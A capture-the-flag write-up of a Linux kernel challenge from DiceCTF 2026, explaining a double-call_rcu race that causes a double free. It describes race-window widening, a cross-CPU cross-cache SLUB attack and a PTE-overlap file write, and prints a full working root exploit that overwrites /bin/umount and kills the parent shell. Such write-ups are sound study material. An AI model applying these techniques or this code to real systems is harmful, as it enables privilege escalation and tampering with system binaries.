
Original text by ptr-yudai 読者になる
The article is a detailed write-up of the “cornelslop” Linux kernel exploitation challenge from DiceCTF 2026. It explains how a race condition in a kernel module leads to a double free vulnerability involving RCU callbacks. The module manages entries stored in an XArray and exposes several IOCTL operations for adding, checking, and deleting objects. The vulnerability arises because two code paths (CHECK_ENTRY and DEL_ENTRY) can both schedule the same object for destruction using call_rcu() without verifying whether it was already removed, creating a race condition that results in a double free.
The author demonstrates how to reliably trigger the race and then transform the crash into a usable exploitation primitive. Techniques include widening the race window using MADV_DONTNEED combined with mprotect loops, manipulating the SLUB allocator state across CPUs, and forcing a cross-cache attack to reclaim freed memory with page-table structures.
The final exploit overlaps page table entries (PTEs) from anonymous and file-backed mappings, allowing modification of read-only file mappings and ultimately achieving privilege escalation by overwriting system binaries.
TL;DR
The three parts of this exploit chain that I consider the most interesting are:
- I widened the race window using
MADV_DONTNEEDplus a concurrentmprotectloop. - I forced a cross-cache attack even under the
MAX_ENTRIES = 128cap by splitting allocation and kfree across CPUs. - I overlapped two different kinds of PTE-backed mappings, one anonymous and one file-backed, to turn a page-table UAF into an arbitrary file write.
Vulnerability Analysis
cornelslop is a Linux kernel pwn challenge on x86-64. The flag lives in /root/flag.txt, so the end goal is privilege escalation.
Challenge Overview
The module exposes three ioctls:
ADD_ENTRY (0xcafebabe)DEL_ENTRY (0xdeadbabe)CHECK_ENTRY (0xbeefbabe)
ADD_ENTRY records the SHA256 digest of a user-controlled virtual address range (va_start to va_end). Entries are stored in an XArray, and the total number of live entries is capped at 128.
Each entry is represented by the following structure:
struct cornelslop_entry {
uint32_t id;
uint64_t va_start;
uint64_t va_end;
uint8_t shash[SHA256_DIGEST_SIZE];
struct rcu_head rcu;
};The object comes from a dedicated SLUB cache:
cornelslop_entry_cachep = KMEM_CACHE(cornelslop_entry,
SLAB_PANIC | SLAB_ACCOUNT | SLAB_NO_MERGE);This matters for exploitation:
- the cache does not merge with ordinary kmalloc caches,
- the object layout is fixed,
- and a straightforward same-cache reclaim is not very useful.
On x86-64, the structure is 72 bytes, so one 4KB slab page holds 56 objects.
DEL_ENTRY deletes an entry by ID:
static int delete_entry(struct cornelslop_user_entry *ue)
{
struct cornelslop_entry *e;
e = xa_erase(&cornelslop_xa, ue->id);
if (!e)
return -ENOENT;
destruct_entry(e);
pr_info("🤖 Deleting %u from context window 🤖\n", ue->id);
return 0;
}CHECK_ENTRY recomputes the SHA256 of the registered user range. If the hash does not match the original value, the entry is deleted:
static int check_entry(struct cornelslop_user_entry *ue)
{
uint8_t shash[SHA256_DIGEST_SIZE];
struct cornelslop_entry *e;
int ret = 0;
e = xa_load(&cornelslop_xa, ue->id);
if (!e)
return -ENOENT;
pr_info("🤖 Verifying %u with SOTA slop in space 🤖\n", ue->id);
ret = sha256_va_range(e->va_start, e->va_end, shash);
if (ret)
goto finish;
ue->corrupted = memcmp(e->shash, shash, SHA256_DIGEST_SIZE);
if (ue->corrupted) {
xa_erase(&cornelslop_xa, ue->id);
destruct_entry(e);
pr_info("🤖 HUMAN TAMPERING DETECTED, this incident will be reported 🤖\n");
}
finish:
return ret;
}The kernel runs with modern mitigations enabled, including kASLR, kPTI, SMAP, and SMEP, on a 4-CPU QEMU guest.
Root Cause
Both delete_entry() and check_entry() eventually call destruct_entry():
static void destruct_entry_rcu(struct rcu_head *rcu)
{
struct cornelslop_entry *e = container_of(rcu, struct cornelslop_entry, rcu);
free_id(e->id);
kfree(e);
}
static inline void destruct_entry(struct cornelslop_entry *e)
{
call_rcu(&e->rcu, destruct_entry_rcu);
}The bug is that check_entry() never checks whether its xa_erase() actually removed the object.

If CHECK_ENTRY is still hashing user memory while a racing DEL_ENTRY removes the same entry, both paths can enqueue the same rcu_head:
// CHECK path
e = xa_load(&cornelslop_xa, ue->id);
ret = sha256_va_range(...); // long-running
if (ue->corrupted) {
xa_erase(&cornelslop_xa, ue->id); // may already be erased
destruct_entry(e); // call_rcu
}
// DEL path
e = xa_erase(&cornelslop_xa, ue->id);
if (!e) return -ENOENT;
destruct_entry(e); // call_rcuConceptually, this is a double call_rcu() on the same rcu_head, which should later become a double free.
Reproducing the Bug
Triggering the race itself is easy.
- Allocate a large user mapping.
- Register it with
ADD_ENTRY. - Corrupt one byte so that
CHECK_ENTRYwill take the deletion path. - Race
CHECK_ENTRYagainstDEL_ENTRY.
A minimal reproducer looks like this:
int id;
pthread_barrier_t stop;
void* race(void* _arg) {
// DEL_ENTRY
pthread_barrier_wait(&stop);
usleep(500); // Always call check first
puts("[+] Calling DEL_ENTRY...");
do_del(id);
puts("[+] DEL_ENTRY done!");
return NULL;
}
int main(void) {
setbuf(stdin, NULL);
setbuf(stdout, NULL);
fd = open("/dev/cornelslop",O_RDONLY);
assert (fd != -1);
void *p = mmap(NULL, 0x10000000, PROT_READ|PROT_WRITE,
MAP_PRIVATE|MAP_ANONYMOUS|MAP_POPULATE, -1, 0);
assert (p != MAP_FAILED);
do_add(p, 0x10000000, &id);
printf("[+] ADD_ENTRY: id=%d\n", id);
pthread_t th;
pthread_barrier_init(&stop, NULL, 2);
pthread_create(&th, NULL, race, NULL);
*(char*)p = 'x';
pthread_barrier_wait(&stop);
puts("[+] Calling CHECK_ENTRY...");
do_check(id, NULL);
puts("[+] CHECK_ENTRY done!");
getchar();
return 0;
}Running this crashes the kernel.


However, the crash is not yet a usable double free. What I observed first was a NULL function call from RCU callback execution. rcu_head is defined as:
struct callback_head {
struct callback_head *next;
void (*func)(struct callback_head *head);
} __attribute__((aligned(sizeof(void *))));
#define rcu_head callback_headAnd when RCU invokes a callback, it clears func before calling it:
f = rhp->func;
debug_rcu_head_callback(rhp);
WRITE_ONCE(rhp->func, (rcu_callback_t)0L); // Write NULLSo if both queued callbacks are processed in the same batch, the second one sees func == NULL and crashes before we get a usable allocator bug.
Exploit Development
At this point the primitive is still useless: the kernel crashes, but not in a way we can reliably exploit.
Turning the Bug into a Real Double Free

The reason for the early NULL crash is that both call_rcu() invocations are still pending when the same rcu_do_batch() processes them together.
What we actually want is this:
- the first callback runs,
- enough time passes,
- the second
call_rcu()happens later, - and then a second
destruct_entry_rcu()reacheskfree().
In other words, the key is not merely “trigger the race”, but “make the second callback arrive after the first callback batch has already executed”.
The problem is that without extra help, CHECK_ENTRY often finishes too quickly. The race window is extremely small, on the order of a few tenths of a millisecond. So the real first task was to make CHECK_ENTRY much slower.
Widening the Race Window
userfaultfd and FUSE were unavailable in this environment, so the usual “stall one thread forever” approach was not an option. There are other known ways to stretch race windows, for example using fallocate(), but here I found a different trick that worked extremely well.
The idea is:
- call
MADV_DONTNEEDon the target range, so that its PTEs are zapped, - run a second thread that repeatedly flips the mapping permissions with
mprotect(), - let
CHECK_ENTRYwalk a very large region while faulting that memory back in.
The user-side code is simple:
void* delay(void* p) {
pthread_barrier_wait(&stop);
while (1) {
mprotect(p, 0x10000000, PROT_READ);
mprotect(p, 0x10000000, PROT_READ|PROT_WRITE);
usleep(1);
}
}
...
pthread_create(&th2, NULL, delay, p);
*(char*)p = 'x';
madvise(p, 0x10000000, MADV_DONTNEED);The mechanism is:
MADV_DONTNEEDdrops the PTEs viazap_page_range_single.- Each page read during
check_entry()now causes a page fault. - The
mprotect()thread repeatedly takesmmap_write_lockand rewrites the VMA/PTE state. - The fault path has to contend on page-table and mmap-related locks and can end up retrying repeatedly.
The important point is that neither MADV_DONTNEED nor mprotect() alone is enough to slow the check path dramatically. The slowdown comes from the interaction:
MADV_DONTNEEDmakes the hash walk fault-heavy.mprotect()makes those faults expensive.
With this combination, I could stretch the second kfree() delay from a few milliseconds all the way to dozens of seconds by tuning the usleep() in the mprotect() loop.

As far as I know, this exact combination is not commonly documented as a race-window extension technique. It is especially useful when the target thread is forced to walk a large virtual address range and you want to slow that walk down without fully blocking it.
Growing the Number of SLUB Pages
Once I had a real double free, the next obstacle was the dedicated cache.
Since cornelslop_entry lives in its own non-merged SLUB cache, a simple UAF only gives me another cornelslop_entry. That is not enough:
- the object is only reachable through
CHECK_ENTRYandDEL_ENTRY, - freelist hardening is enabled,
- and I do not get a convenient same-cache arbitrary write.
So the exploit has to become a cross-cache attack.
Why MAX_ENTRIES = 128 Looks Bad
At first glance, the hard limit looks fatal:
#define MAX_ENTRIES 128
static inline int alloc_id(void)
{
return ida_alloc_range(&verify_ids, 0, MAX_ENTRIES - 1, GFP_KERNEL);
}IDs are released from the RCU callback, so even with delayed frees I cannot simply exceed 128 live objects. But the key observation is that 128 live objects is not the same thing as “only 128 objects ever influence the allocator state”. objs_per_slab = 56 and cpu_partial = 120 for this cache, so the cache keeps ceil(120 * 2 / 56) = 5 slabs per CPU in the partial list. With only 128 allocations, a single round can touch at most ceil(128 / 56) = 3 slabs. That is not enough to hit the threshold by itself.
Splitting Allocation and Free Across CPUs
The solution is to allocate on one CPU and free on another.
If ADD_ENTRY runs on CPU0 while the cache is empty, CPU0 has to source new slab pages for the 128 objects. That builds up three slabs worth of objects.

Now free those objects from CPU1. Because the frees happen on a different CPU, SLUB starts linking those pages into CPU1-side partial state instead of just recycling them back into CPU0’s current slab.

Repeating this pattern allows CPU0 to keep creating slab pages while CPU1 accumulates them in its partial machinery. Eventually the CPU1 partial list overflows, slabs get pushed into the node partial list, and once the node partial list is large enough, empty slabs start hitting discard_slab().
That is the point where dedicated-cache pages finally fall out of SLUB and return to the PCP list.
PTE Overlap
At this stage the exploit is finally ready for a cross-cache reclaim.
Because the bug is a double free, the plan is:
- free the page that now backs the dangling pointer,
- reclaim the same physical page as something more useful,
- let the second
kfree()act on that reclaimed page, - turn the resulting page-level UAF into a page-table corruption primitive.
I chose PTE pages as the reclaim target.
Classic techniques such as Dirty PageDirectory would work here, but I ended up using a simpler variant tailored to the challenge.
The key idea is to overlap:
- a PTE page that backs anonymous user pages, and
- a PTE page that backs file mappings.
If the file-backed mapping is read-only but the anonymous mapping reaches the same underlying PTE page in a writable way, then the file-backed mapping becomes writable through the anonymous side.

This gives a practical arbitrary file write primitive.
In a normal system, targets like /etc/passwd would be natural. In the CTF environment, using su was not convenient, so I chose to overwrite /bin/umount instead and make it print the flag directly.
Final Exploit
The final exploit combines all of the above:
#define _GNU_SOURCE
#include <assert.h>
#include <fcntl.h>
#include <pthread.h>
#include <sched.h>
#include <signal.h>
#include <stdatomic.h>
#include <stdint.h>
#include <limits.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/ioctl.h>
#include <sys/mman.h>
#include <sys/stat.h>
#include <sys/syscall.h>
#include <sys/wait.h>
#include <sys/xattr.h>
#include <unistd.h>
extern char **environ;
#define _pte_index_to_virt(i) (i << 12)
#define _pmd_index_to_virt(i) (i << 21)
#define _pud_index_to_virt(i) (i << 30)
#define _pgd_index_to_virt(i) (i << 39)
#define PTI_TO_VIRT(pud_index, pmd_index, pte_index, page_index) \
((void*)(_pgd_index_to_virt((unsigned long long)(pud_index)) + _pud_index_to_virt((unsigned long long)(pmd_index)) + \
_pmd_index_to_virt((unsigned long long)(pte_index)) + _pte_index_to_virt((unsigned long long)(page_index))))
#define ADD_ENTRY 0xcafebabe
#define DEL_ENTRY 0xdeadbabe
#define CHECK_ENTRY 0xbeefbabe
int fd;
struct cornelslop_user_entry {
uint32_t id;
uint64_t va_start;
uint64_t va_end;
uint8_t corrupted;
};
static int do_add(void *addr, size_t len, uint32_t *out_id) {
struct cornelslop_user_entry ue = {
.id = 0,
.va_start = (uint64_t)(uintptr_t)addr,
.va_end = (uint64_t)(uintptr_t)addr + len,
.corrupted = 0,
};
if (ioctl(fd, ADD_ENTRY, &ue) == -1) return -1;
*out_id = ue.id;
return 0;
}
static int do_del(uint32_t id) {
struct cornelslop_user_entry ue = {
.id = id,
.va_start = 0,
.va_end = 0,
.corrupted = 0,
};
if (ioctl(fd, DEL_ENTRY, &ue) == -1) return -1;
return 0;
}
static int do_check(uint32_t id, int *out_corrupted) {
struct cornelslop_user_entry ue = {
.id = id,
.va_start = 0,
.va_end = 0,
.corrupted = 0,
};
if (ioctl(fd, CHECK_ENTRY, &ue) == -1) return -1;
if (out_corrupted)
*out_corrupted = (ue.corrupted != 0);
return 0;
}
static void pin(int c){
cpu_set_t s;
CPU_ZERO(&s);
CPU_SET(c, &s);
sched_setaffinity(0, sizeof(s),&s);
}
#define BIG_SIZE (0x10000000)
#define BIG_ADDR ((void *)0x1234dead0000ULL)
#define SM_SIZE 0x1000
#define SM_ADDR ((void *)0xbabe0000ULL)
#define OBJS_PER_PAGE 56
#define CPU_PARTIAL_SLABS 13
#define N_PIPES 64
static void *big_buf, *sml_buf;
static uint32_t target_id = 0xffffffff;
static atomic_int phase;
static atomic_int check_done;
#define SPRAY_N_ROUND 12
#define SPRAY_N_SLAB 56
#define PAGE_SPARY_NUM 32
#define HELPER_PATH "/tmp/.cornelslop-root"
#define BACKUP_PATH "/tmp/.cornelslop-busybox"
#define ROOTBIN_DIR "/tmp/rootbin"
#define ROOTBOX_PATH "/tmp/rootbin/busybox"
#define TARGET_PATH "/bin/umount"
int is_released = 0;
pthread_barrier_t bA, bB, bC;
void* th_race(void*) {
pin(3);
pthread_barrier_wait(&bA);
assert (do_check(target_id, NULL) == 0);
atomic_store_explicit(&check_done, 1, memory_order_release);
printf("[race] do_check called on %d\n", target_id);
// これがfreeされる時点ではbuddyに返っている
sleep(1000);
}
void* th_slow(void*) {
pin(2);
pthread_barrier_wait(&bA);
while (!is_released) {
mprotect(big_buf, BIG_SIZE, PROT_READ);
mprotect(big_buf, BIG_SIZE, PROT_READ | PROT_WRITE);
sched_yield();
usleep(1); // DEBUG: あえてfreeのタイミングを早くしている。遅くしたい場合は消す。
}
sleep(1000);
}
static void must_readlink_self(char *buf, size_t len) {
ssize_t n = readlink("/proc/self/exe", buf, len - 1);
assert(n > 0);
buf[n] = '\0';
}
static void copy_file(const char *src, const char *dst, mode_t mode) {
int in = open(src, O_RDONLY);
assert(in != -1);
int out = open(dst, O_WRONLY | O_CREAT | O_TRUNC, mode);
assert(out != -1);
char buf[0x4000];
ssize_t n;
while ((n = read(in, buf, sizeof(buf))) > 0) {
ssize_t off = 0;
while (off < n) {
ssize_t wr = write(out, buf + off, n - off);
assert(wr > 0);
off += wr;
}
}
assert(n == 0);
assert(fchmod(out, mode) == 0);
close(out);
close(in);
}
static void relink_busybox_applet(const char *dir, const char *name) {
char path[PATH_MAX];
int n = snprintf(path, sizeof(path), "%s/%s", dir, name);
assert(n > 0 && n < (int)sizeof(path));
unlink(path);
assert(symlink(ROOTBOX_PATH, path) == 0);
}
static void root_shell(void) {
static const char *const applets[] = {
"sh", "cat", "chmod", "chown", "cp", "echo",
"grep", "id", "ln", "ls", "mkdir", "mount", "mv",
"poweroff", "ps", "rm", "sed", "umount", NULL,
};
assert(setresgid(0, 0, 0) == 0);
assert(setresuid(0, 0, 0) == 0);
puts("[helper] staging clean busybox applets");
mkdir(ROOTBIN_DIR, 0777);
copy_file(BACKUP_PATH, ROOTBOX_PATH, 0755);
for (size_t i = 0; applets[i] != NULL; i++) {
relink_busybox_applet(ROOTBIN_DIR, applets[i]);
}
relink_busybox_applet("/bin", "busybox");
for (size_t i = 0; applets[i] != NULL; i++) {
relink_busybox_applet("/bin", applets[i]);
}
assert(setenv("PATH", ROOTBIN_DIR ":/bin", 1) == 0);
puts("[helper] spawning root shell");
char *const argv[] = { "sh", NULL };
execve(ROOTBOX_PATH, argv, environ);
perror("execve(root busybox sh)");
_exit(1);
}
static void stage_helper(void) {
char self[PATH_MAX];
must_readlink_self(self, sizeof(self));
puts("[main] staging helper");
copy_file(self, HELPER_PATH, 0755);
copy_file("/bin/busybox", BACKUP_PATH, 0755);
}
static void wait_for_check_done(void) {
int waited_ms = 0;
while (!atomic_load_explicit(&check_done, memory_order_acquire)) {
usleep(1000);
waited_ms++;
if ((waited_ms % 250) == 0) {
printf("[race] waiting for do_check... %d ms\n", waited_ms);
}
}
printf("[race] do_check completed after %d ms\n", waited_ms);
usleep(200000);
}
int main(void) {
setbuf(stdout,NULL);
if (geteuid() == 0) root_shell();
stage_helper();
fd = open("/dev/cornelslop",O_RDONLY);
assert (fd != -1);
int targetfd = open(TARGET_PATH, O_RDONLY);
assert (targetfd != -1);
for (size_t i = 0; i < PAGE_SPARY_NUM; i++) {
for (size_t j = 0; j < 512; j++) {
assert (mmap(PTI_TO_VIRT(2, 0, i, j), 0x1000,
PROT_READ|PROT_WRITE, MAP_FIXED|MAP_ANONYMOUS|MAP_SHARED, -1, 0) != MAP_FAILED);
}
}
*(char*)PTI_TO_VIRT(2, 0, 0, 0) = '0';
for (size_t i = 0; i < PAGE_SPARY_NUM; i++) {
for (size_t j = 0; j < 512; j++) {
assert (mmap(PTI_TO_VIRT(3, i, j, 0), 0x1000,
PROT_READ, MAP_FIXED|MAP_SHARED, targetfd, 0) != MAP_FAILED);
}
}
volatile char touch = *(char*)PTI_TO_VIRT(3, 0, 0, 0);
// Setup big memory
big_buf = mmap(BIG_ADDR,BIG_SIZE,PROT_READ|PROT_WRITE,MAP_PRIVATE|MAP_ANONYMOUS|MAP_FIXED,-1,0);
assert (big_buf == BIG_ADDR);
memset(big_buf, 'A', BIG_SIZE);
// Setup small memory
sml_buf = mmap(SM_ADDR,SM_SIZE*10,PROT_READ|PROT_WRITE,MAP_PRIVATE|MAP_ANONYMOUS|MAP_FIXED,-1,0);
assert (sml_buf == SM_ADDR);
memset((void*)SM_ADDR,'S',SM_SIZE*10);
pin(0);
// Setup thread
pthread_t tA,tB,tC;
pthread_barrier_init(&bA, NULL, 3);
pthread_barrier_init(&bB, NULL, 2);
pthread_create(&tA, NULL, th_race, NULL);
pthread_create(&tB, NULL, th_slow, NULL);
/* Phase 1: いっぱいadd/delしてbuddyに追い出す */
int spray[128] = { 0 };
for (size_t j = 0; j < 8; j++) {
if (j == 5) {
pin(0);
for (size_t i = 0; i < 128; i++) {
if (i == 0x18) {
// TARGET!
assert (do_add(big_buf, BIG_SIZE, &spray[i]) == 0);
((uint8_t*)big_buf)[0] ^= 0xFF; // Tamper
madvise(big_buf, BIG_SIZE, MADV_DONTNEED);
} else {
assert (do_add((void*)((size_t)sml_buf + 0x1000 * j), SM_SIZE, &spray[i]) == 0);
}
}
pin(1); // 貯める
for (size_t i = 0; i < 128; i++) {
if (i == 0x18) {
// TARGET!
target_id = spray[i];
pthread_barrier_wait(&bA);
usleep(1000);
assert (do_del(target_id) == 0);
printf("[main] do_del called on %d\n", target_id);
} else {
assert (do_del(spray[i]) == 0);
}
}
} else {
pin(0);
for (size_t i = 0; i < 128; i++) assert (do_add((void*)((size_t)sml_buf + 0x1000 * j), SM_SIZE, &spray[i]) == 0);
pin(1); // 貯める
for (size_t i = 0; i < 128; i++) assert (do_del(spray[i]) == 0);
}
usleep(50000); // RCU 待ち
}
/* anonymous page PTE spray */
pin(1); // Target PCP
for (size_t i = 0; i < PAGE_SPARY_NUM; i++) {
for (size_t j = 1; j < 512; j++) {
*(char*)PTI_TO_VIRT(2, 0, i, j) = 'A';
}
}
puts("[race] PTE spray done");
wait_for_check_done();
/* file-backed page PTE spray */
pin(3); // Target PCP
for (size_t i = 0; i < PAGE_SPARY_NUM; i++) {
for (size_t j = 1; j < 512; j++) {
volatile char t = *(char*)PTI_TO_VIRT(3, i, j, 0);
}
}
puts("[race] PMD spray done");
/* Find the good one */
int installed = 0;
char shebang[128];
int shebang_len = snprintf(shebang, sizeof(shebang), "#!%s\n", HELPER_PATH);
assert(shebang_len > 4 && shebang_len < (int)sizeof(shebang));
for (size_t i = 0; i < PAGE_SPARY_NUM; i++) {
for (size_t j = 0; j < 512; j++) {
if (memcmp(PTI_TO_VIRT(2, 0, i, j), "\x7f""ELF", 4) == 0) {
printf("[!] Overlap! %ld %ld\n", i, j);
memset(PTI_TO_VIRT(2, 0, i, j), '\n', 0x1000);
memcpy(PTI_TO_VIRT(2, 0, i, j), shebang, shebang_len);
installed = 1;
break;
}
}
if (installed) break;
}
assert(installed);
close(targetfd);
puts("[+] Root trigger installed");
puts("[+] Killing parent shell to make init exec /bin/umount as root");
kill(getppid(), SIGKILL);
usleep(200000);
close(fd);
_exit(0);
}Thoughts
This challenge was an excellent exercise in turning a conceptually simple race bug into a robust exploit chain. It is a very well-designed challenge, and I learned a lot from working through it.
Thank you FizzBuzz101 for making this great challenge!